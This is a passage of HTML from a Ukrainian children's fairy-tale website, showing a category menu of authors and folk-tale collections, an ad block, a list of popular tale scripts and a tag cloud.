	<option class="level-2" value="247">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Езоп</option>
	<option class="level-2" value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Олександр Пушкін</option>
	<option class="level-2" value="304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Петро Єршов</option>
	<option class="level-2" value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ред&#8217;ярд Кіплінг</option>
	<option class="level-2" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Шарль Перро</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Українські</option>
	<option class="level-2" value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Іван Франко</option>
	<option class="level-2" value="296">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Анатолій Григорук</option>
	<option class="level-2" value="316">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Анатолій Дімаров</option>
	<option class="level-2" value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Андрій М&#8217;ястківський</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Аркадій Музичук</option>
	<option class="level-2" value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Борис Грiнченко</option>
	<option class="level-2" value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Вікторія Онопрієнко</option>
	<option class="level-2" value="158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Валентина Каменчук</option>
	<option class="level-2" value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Валентина Юрченко</option>
	<option class="level-2" value="262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Валер’ян Поліщук</option>
	<option class="level-2" value="176">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Василь Королів-Старий</option>
	<option class="level-2" value="28">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Василь Симоненко</option>
	<option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Василь Сухомлинський</option>
	<option class="level-2" value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Володимир Біленко</option>
	<option class="level-2" value="131">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Володимир Дуванський</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Володимир Кленц</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Володимир Лучук</option>
	<option class="level-2" value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ганна Чубач</option>
	<option class="level-2" value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Гнат Хоткевич</option>
	<option class="level-2" value="310">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Дмитро Демерджі</option>
	<option class="level-2" value="314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Дмитро Павличко</option>
	<option class="level-2" value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Зиновій Квіт</option>
	<option class="level-2" value="306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Кость Дяченко</option>
	<option class="level-2" value="130">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Л.Коврига</option>
	<option class="level-2" value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Лідія Повх</option>
	<option class="level-2" value="283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ліна Костенко</option>
	<option class="level-2" value="119">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Лариса Письменна</option>
	<option class="level-2" value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Леонід Глібов</option>
	<option class="level-2" value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Леся Українка</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Леся Храплива-Щур</option>
	<option class="level-2" value="288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Максим Рильський</option>
	<option class="level-2" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Марія Пригара</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Микола Зінчук</option>
	<option class="level-2" value="161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Микола Петренко</option>
	<option class="level-2" value="153">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Михайло Коцюбинський</option>
	<option class="level-2" value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Михайло Стельмах</option>
	<option class="level-2" value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Наталя Забіла</option>
	<option class="level-2" value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;О. Маружний</option>
	<option class="level-2" value="162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Оксана Сенатович</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Олег Головко</option>
	<option class="level-2" value="250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Олександр Лук&#8217;яненко</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Олександр Хоменко</option>
	<option class="level-2" value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Олена Пчілка</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Павло Глазовий</option>
	<option class="level-2" value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Петро Гулак-Артемовський</option>
	<option class="level-2" value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Платон Воронько</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Софія Майданська</option>
	<option class="level-2" value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Степан Руданський</option>
	<option class="level-2" value="124">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Т. Криштапович</option>
	<option class="level-2" value="134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Тамара Коломієць</option>
	<option class="level-2" value="179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ярослав Вільшенко</option>
	<option class="level-0" value="151">Легенди</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Міфи та легенди України</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Старовинні австралійскі казки та легенди</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Християнські легенди та казки</option>
	<option class="level-0" value="165">Народні казки</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Казки народів світу</option>
	<option class="level-2" value="274">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Австралійські народні казки</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Казки народів Європи</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iспанськi народнi казки</option>
	<option class="level-3" value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Англійські народні казки</option>
	<option class="level-3" value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Болгарські народні казки</option>
	<option class="level-3" value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Грецькі народні казки</option>
	<option class="level-3" value="292">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Молдовські народні казки</option>
	<option class="level-3" value="302">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Німецькі народні казки</option>
	<option class="level-3" value="259">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Норвезькі народні казки</option>
	<option class="level-3" value="126">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Польські народні казки</option>
	<option class="level-3" value="52">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Португальські народні казки</option>
	<option class="level-3" value="308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Румунські народні казки</option>
	<option class="level-3" value="300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Словацькі народні казки</option>
	<option class="level-3" value="71">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Французькі народні казки</option>
	<option class="level-3" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Чеські народні казки</option>
	<option class="level-2" value="177">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Казки народів Азії</option>
	<option class="level-3" value="139">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Індійські народні казки</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;В&#8217;єтнамські народні казки</option>
	<option class="level-3" value="122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Китайські народні казки</option>
	<option class="level-3" value="295">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Тайські народні казки</option>
	<option class="level-3" value="290">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Японські народні казки</option>
	<option class="level-2" value="178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Казки народів Росії</option>
	<option class="level-3" value="67">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Адигейські народні казки</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Російські народні казки</option>
	<option class="level-2" value="279">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Скандинавські</option>
	<option class="level-3" value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Шведські народні казки</option>
	<option class="level-2" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Циганські народні казки</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Українські народні казки</option>
	<option class="level-0" value="1">Новини</option>
	<option class="level-0" value="73">Сценарій казки</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Весняний</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Зимовий</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Казкова вікторина</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Літній</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Осінній</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Різні сценарії</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="text-9" class="widget inner-padding widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- боковой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7541534203616100"
     data-ad-slot="3261694856"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="widget_tptn_pop-9" class="widget inner-padding tptn_posts_list_widget"><h2 class="widget-title">Найпопулярніші казки</h2><div class="tptn_posts  tptn_posts_widget tptn_posts_widget9"><ul><li><a href="http://skarbnu4ka.com/novorichnij-bal-sniguron-ki/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2012/12/10012-150x150.jpg" class="tptn_thumb tptn_featured" alt="НОВОРІЧНИЙ БАЛ СНІГУРОНЬКИ" title="НОВОРІЧНИЙ БАЛ СНІГУРОНЬКИ" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/novorichnij-bal-sniguron-ki/"     class="tptn_link"><span class="tptn_title">НОВОРІЧНИЙ БАЛ СНІГУРОНЬКИ</span></a><span class="tptn_excerpt"> Для дошкільного віку Казковий сценарій (Під веселу польку діти забігають&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/ekologichna-kazka-na-novyj-lad-zolota-rybka/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2015/02/312fb0a613-50x50.jpg" class="tptn_thumb tptn_featured" alt="Екологічна казка на новий лад „Золота рибка”" title="Екологічна казка на новий лад „Золота рибка”" srcset="http://skarbnu4ka.com/wp-content/uploads/2015/02/312fb0a613-50x50.jpg 50w, http://skarbnu4ka.com/wp-content/uploads/2015/02/312fb0a613-300x300.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/ekologichna-kazka-na-novyj-lad-zolota-rybka/"     class="tptn_link"><span class="tptn_title">Екологічна казка на новий лад „Золота рибка”</span></a><span class="tptn_excerpt"> Для молодшого шкільного віку Казковий сценарій Ведучий. Пливуть хмаринками роки,&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/proshhavaj-bukvaryku/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2014/06/Bukvaryk.jpeg" class="tptn_thumb tptn_featured" alt="Прощавай , букварику" title="Прощавай , букварику" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/proshhavaj-bukvaryku/"     class="tptn_link"><span class="tptn_title">Прощавай , букварику</span></a><span class="tptn_excerpt"> Для молодшого шкільного віку Казковий сценарій проведення свята «ПРОЩАВАЙ, БУКВАРИКУ» Мета:&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/zolotorogyj-olen/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2015/03/olen-50x50.jpg" class="tptn_thumb tptn_featured" alt="Золоторогий Олень" title="Золоторогий Олень" srcset="http://skarbnu4ka.com/wp-content/uploads/2015/03/olen-50x50.jpg 50w, http://skarbnu4ka.com/wp-content/uploads/2015/03/olen-150x150.jpg 150w, http://skarbnu4ka.com/wp-content/uploads/2015/03/olen-297x300.jpg 297w, http://skarbnu4ka.com/wp-content/uploads/2015/03/olen.jpg 336w" sizes="(max-width: 50px) 100vw, 50px" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/zolotorogyj-olen/"     class="tptn_link"><span class="tptn_title">Золоторогий Олень</span></a><span class="tptn_excerpt"> Для молодшого шкільного віку Дмитро Павличко Поема 1 Це було&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/rukavichka-2/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2013/05/admin-ajax-2-300x300.jpg" class="tptn_thumb tptn_featured" alt="РУКАВИЧКА " title="РУКАВИЧКА " /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/rukavichka-2/"     class="tptn_link"><span class="tptn_title">РУКАВИЧКА</span></a><span class="tptn_excerpt"> Для дошкільного віку Казковий сценарій Українська народна казка Ведучий Раз&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/semero-kozenyat-stara-kazka-na-novyj-lad/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2015/01/023-wolf-and-kids-color-50x50.jpg" class="tptn_thumb tptn_featured" alt="Семеро козенят - стара казка на новий лад" title="Семеро козенят - стара казка на новий лад" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/semero-kozenyat-stara-kazka-na-novyj-lad/"     class="tptn_link"><span class="tptn_title">Семеро козенят &#8211; стара казка на новий лад</span></a><span class="tptn_excerpt"> Для молодшого шкільного віку Казковий сценарій Ведучий. Була собі кізонька&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/dvanadtsyat-misyatsiv/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2014/02/12-150x150.jpeg" class="tptn_thumb tptn_featured" alt="ДВАНАДЦЯТЬ МІСЯЦІВ" title="ДВАНАДЦЯТЬ МІСЯЦІВ" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/dvanadtsyat-misyatsiv/"     class="tptn_link"><span class="tptn_title">ДВАНАДЦЯТЬ МІСЯЦІВ</span></a><span class="tptn_excerpt"> Для дошкільного віку Українська народна казка Жила собі жінка. Мала&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/kolobok-2/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2012/12/admin-ajax-1-300x296.jpg" class="tptn_thumb tptn_featured" alt="Колобок" title="Колобок" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/kolobok-2/"     class="tptn_link"><span class="tptn_title">Колобок</span></a><span class="tptn_excerpt"> Для молодшого шкільного віку Казковий сценарій на новий лад Українська&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/pani-metelitsya/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2013/01/1344969422-150x150.jpg" class="tptn_thumb tptn_featured" alt="ПАНІ МЕТЕЛИЦЯ" title="ПАНІ МЕТЕЛИЦЯ" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/pani-metelitsya/"     class="tptn_link"><span class="tptn_title">ПАНІ МЕТЕЛИЦЯ</span></a><span class="tptn_excerpt"> Брати Грімм Було в однієї вдови дві дочки: одна була&hellip;</span></span></li><li><a href="http://skarbnu4ka.com/mi-do-tebe-kazko-v-gosti-zavitali/"     class="tptn_link"><img  width="50" height="50"  src="http://skarbnu4ka.com/wp-content/uploads/2013/03/imagesCA2H26D7-e1363997504950-150x150.jpg" class="tptn_thumb tptn_featured" alt="«Ми до тебе, казко, в гості завітали»" title="«Ми до тебе, казко, в гості завітали»" /></a><span class="tptn_after_thumb"><a href="http://skarbnu4ka.com/mi-do-tebe-kazko-v-gosti-zavitali/"     class="tptn_link"><span class="tptn_title">«Ми до тебе, казко, в гості завітали»</span></a><span class="tptn_excerpt">  Для молодшого шкільного віку Казковий сценарій:"Подорож на станцію «Казкова»" Учитель: &hellip;</span></span></li></ul><div class="tptn_clear"></div></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="tag_cloud-4" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Вибрати казку по тегам</h2><div class="tagcloud"><a href="http://skarbnu4ka.com/tag/ivan-franko-avtors-ka-kazka/" class="tag-cloud-link tag-link-321 tag-link-position-1" style="font-size: 11.620689655172pt;" aria-label="Іван Франко (19 елементів)">Іван Франко</a>
<a href="http://skarbnu4ka.com/tag/imant-ziyedonis/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 8.8045977011494pt;" aria-label="Імант Зієдоніс (8 елементів)">Імант Зієдоніс</a>
<a href="http://skarbnu4ka.com/tag/indijs-ka-narodna-kazka/" class="tag-cloud-link tag-link-140 tag-link-position-3" style="font-size: 13.712643678161pt;" aria-label="Індійська народна казка (35 елементів)">Індійська народна казка</a>
<a href="http://skarbnu4ka.com/tag/avstralijska-narodna-kazka/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 8.4022988505747pt;" aria-label="Австралійська народна казка (7 елементів)">Австралійська народна казка</a>
<a href="http://skarbnu4ka.com/tag/anglijs-ka-narodna-kazka-2/" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 12.425287356322pt;" aria-label="Англійська народна казка (24 елементи)">Англійська народна казка</a>
<a href="http://skarbnu4ka.com/tag/bajka/" class="tag-cloud-link tag-link-264 tag-link-position-6" style="font-size: 9.2068965517241pt;" aria-label="Байка (9 елементів)">Байка</a>
<a href="http://skarbnu4ka.com/tag/bolgars-ka-narodna-kazka/" class="tag-cloud-link tag-link-168 tag-link-position-7" style="font-size: 10.413793103448pt;" aria-label="Болгарська народна казка (13 елементів)">Болгарська народна казка</a>
<a href="http://skarbnu4ka.com/tag/boris-grinchenko/" class="tag-cloud-link tag-link-332 tag-link-position-8" style="font-size: 10.816091954023pt;" aria-label="Борис Грiнченко (15 елементів)">Борис Грiнченко</a>
<a href="http://skarbnu4ka.com/tag/brati-grimm/" class="tag-cloud-link tag-link-327 tag-link-position-9" style="font-size: 13.551724137931pt;" aria-label="Брати Грімм (34 елементи)">Брати Грімм</a>
<a href="http://skarbnu4ka.com/tag/valentina-kamenchuk/" class="tag-cloud-link tag-link-349 tag-link-position-10" style="font-size: 12.103448275862pt;" aria-label="Валентина Каменчук (22 елементи)">Валентина Каменчук</a>
<a href="http://skarbnu4ka.com/tag/vasil-suhomlins-kij/" class="tag-cloud-link tag-link-323 tag-link-position-11" style="font-size: 13.712643678161pt;" aria-label="Василь Сухомлинський (35 елементів)">Василь Сухомлинський</a>
<a href="http://skarbnu4ka.com/tag/virshovana-kazka/" class="tag-cloud-link tag-link-265 tag-link-position-12" style="font-size: 15.563218390805pt;" aria-label="Віршована казка (61 елемент)">Віршована казка</a>
<a href="http://skarbnu4ka.com/tag/gans-kristian-andersen/" class="tag-cloud-link tag-link-148 tag-link-position-13" style="font-size: 12.505747126437pt;" aria-label="Ганс Крістіан Андерсен (25 елементів)">Ганс Крістіан Андерсен</a>
<a href="http://skarbnu4ka.com/tag/grets-ka-narodna-kazka/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 9.2068965517241pt;" aria-label="Грецька народна казка (9 елементів)">Грецька народна казка</a>
<a href="http://skarbnu4ka.com/tag/dlya-doshkilnogo-viku/" class="tag-cloud-link tag-link-231 tag-link-position-15" style="font-size: 18.218390804598pt;" aria-label="Для дошкільного віку (132 елементи)">Для дошкільного віку</a>
<a href="http://skarbnu4ka.com/tag/dlya-molodshogo-shkilnogo-viku/" class="tag-cloud-link tag-link-230 tag-link-position-16" style="font-size: 22pt;" aria-label="Для молодшого шкільного віку (385 елементів)">Для молодшого шкільного віку</a>
<a href="http://skarbnu4ka.com/tag/dlya-riznogo-shkilnogo-viku/" class="tag-cloud-link tag-link-268 tag-link-position-17" style="font-size: 9.2068965517241pt;" aria-label="Для різного шкільного віку (9 елементів)">Для різного шкільного віку</a>
<a href="http://skarbnu4ka.com/tag/dlya-serednogo-shkilnogo-viku/" class="tag-cloud-link tag-link-237 tag-link-position-18" style="font-size: 16.045977011494pt;" aria-label="Для середнього шкільного віку (69 елементів)">Для середнього шкільного віку</a>
<a href="http://skarbnu4ka.com/tag/dmytro-pavlychko/" class="tag-cloud-link tag-link-315 tag-link-position-19" style="font-size: 10.413793103448pt;" aria-label="Дмитро Павличко (13 елементів)">Дмитро Павличко</a>
<a href="http://skarbnu4ka.com/tag/ezop/" class="tag-cloud-link tag-link-362 tag-link-position-20" style="font-size: 11.459770114943pt;" aria-label="Езоп (18 елементів)">Езоп</a>
<a href="http://skarbnu4ka.com/tag/kazky-redyarda-kiplinga/" class="tag-cloud-link tag-link-276 tag-link-position-21" style="font-size: 10.655172413793pt;" aria-label="Казки Ред&#039;ярда Кіплінга (14 елементів)">Казки Ред&#039;ярда Кіплінга</a>
<a href="http://skarbnu4ka.com/tag/kazki-pro-tvarin/" class="tag-cloud-link tag-link-7 tag-link-position-22" style="font-size: 17.655172413793pt;" aria-label="Казки про тварин (112 елементів)">Казки про тварин</a>
<a href="http://skarbnu4ka.com/tag/kazkovij-stsenarij/" class="tag-cloud-link tag-link-154 tag-link-position-23" style="font-size: 16.528735632184pt;" aria-label="Казковий сценарій (80 елементів)">Казковий сценарій</a>
<a href="http://skarbnu4ka.com/tag/leonid-glibov/" class="tag-cloud-link tag-link-354 tag-link-position-24" style="font-size: 9.8505747126437pt;" aria-label="Леонід Глібов (11 елементів)">Леонід Глібов</a>
<a href="http://skarbnu4ka.com/tag/lesya-ukrayinka/" class="tag-cloud-link tag-link-325 tag-link-position-25" style="font-size: 9.2068965517241pt;" aria-label="Леся Українка (9 елементів)">Леся Українка</a>
<a href="http://skarbnu4ka.com/tag/mikola-zinchuk/" class="tag-cloud-link tag-link-326 tag-link-position-26" style="font-size: 14.51724137931pt;" aria-label="Микола Зінчук (45 елементів)">Микола Зінчук</a>
<a href="http://skarbnu4ka.com/tag/mihajlo-stel-mah/" class="tag-cloud-link tag-link-324 tag-link-position-27" style="font-size: 9.2068965517241pt;" aria-label="Михайло Стельмах (9 елементів)">Михайло Стельмах</a>
<a href="http://skarbnu4ka.com/tag/mul-tfil-m/" class="tag-cloud-link tag-link-31 tag-link-position-28" style="font-size: 11.620689655172pt;" aria-label="Мультфільм (19 елементів)">Мультфільм</a>
<a href="http://skarbnu4ka.com/tag/natalya-zabila/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 11.942528735632pt;" aria-label="Наталя Забіла (21 елемент)">Наталя Забіла</a>
<a href="http://skarbnu4ka.com/tag/oleksandr-pushkin/" class="tag-cloud-link tag-link-330 tag-link-position-30" style="font-size: 8pt;" aria-label="Олександр Пушкін (6 елементів)">Олександр Пушкін</a>
<a href="http://skarbnu4ka.com/tag/pavlo-glazovij/" class="tag-cloud-link tag-link-334 tag-link-position-31" style="font-size: 8pt;" aria-label="Павло Глазовий (6 елементів)">Павло Глазовий</a>
<a href="http://skarbnu4ka.com/tag/rosijs-ka-narodna-kazka/" class="tag-cloud-link tag-link-96 tag-link-position-32" style="font-size: 12.425287356322pt;" aria-label="Російська народна казка (24 елементи)">Російська народна казка</a>
<a href="http://skarbnu4ka.com/tag/sluhati/" class="tag-cloud-link tag-link-103 tag-link-position-33" style="font-size: 14.51724137931pt;" aria-label="Слухати (45 елементів)">Слухати</a>
<a href="http://skarbnu4ka.com/tag/stepan-rudanskyj/" class="tag-cloud-link tag-link-359 tag-link-position-34" style="font-size: 8pt;" aria-label="Степан Руданський (6 елементів)">Степан Руданський</a>
<a href="http://skarbnu4ka.com/tag/ukrayins-ka-narodna-kazka/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 18.218390804598pt;" aria-label="Українська народна казка (132 елементи)">Українська народна казка</a>
<a href="http://skarbnu4ka.com/tag/frantsuz-ka-narodna-kazka/" class="tag-cloud-link tag-link-69 tag-link-position-36" style="font-size: 12.908045977011pt;" aria-label="Французька народна казка (28 елементів)">Французька народна казка</a>
<a href="http://skarbnu4ka.com/tag/hristiyans-ki-legendi-ta-kazki/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 13.954022988506pt;" aria-label="Християнська казка (38 елементів)">Християнська казка</a>
<a href="http://skarbnu4ka.com/tag/charivni-kazki/" class="tag-cloud-link tag-link-118 tag-link-position-38" style="font-size: 17.252873563218pt;" aria-label="Чарівні казки (99 елементів)">Чарівні казки</a>
<a href="http://skarbnu4ka.com/tag/cheska-narodna-kazka/" class="tag-cloud-link tag-link-244 tag-link-position-39" style="font-size: 8.8045977011494pt;" aria-label="Чеська народна казка (8 елементів)">Чеська народна казка</a>
<a href="http://skarbnu4ka.com/tag/sharl-perro/" class="tag-cloud-link tag-link-322 tag-link-position-40" style="font-size: 9.8505747126437pt;" aria-label="Шарль Перро (11 елементів)">Шарль Перро</a>
<a href="http://skarbnu4ka.com/tag/animatsiya/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 13.390804597701pt;" aria-label="анімація (32 елементи)">анімація</a>
<a href="http://skarbnu4ka.com/tag/kazka-na-nich/" class="tag-cloud-link tag-link-273 tag-link-position-42" style="font-size: 10.091954022989pt;" aria-label="казка на ніч (12 елементів)">казка на ніч</a>
<a href="http://skarbnu4ka.com/tag/novelistychni-kazky/" class="tag-cloud-link tag-link-233 tag-link-position-43" style="font-size: 9.8505747126437pt;" aria-label="новелістичні казки (11 елементів)">новелістичні казки</a>
<a href="http://skarbnu4ka.com/tag/sotsial-no-pobutova-kazka/" class="tag-cloud-link tag-link-132 tag-link-position-44" style="font-size: 14.83908045977pt;" aria-label="соціально-побутова казка (49 елементів)">соціально-побутова казка</a>
<a href="http://skarbnu4ka.com/tag/filmkazka/" class="tag-cloud-link tag-link-48 tag-link-position-45" style="font-size: 8pt;" aria-label="фільмказка (6 елементів)">фільмказка</a></div>
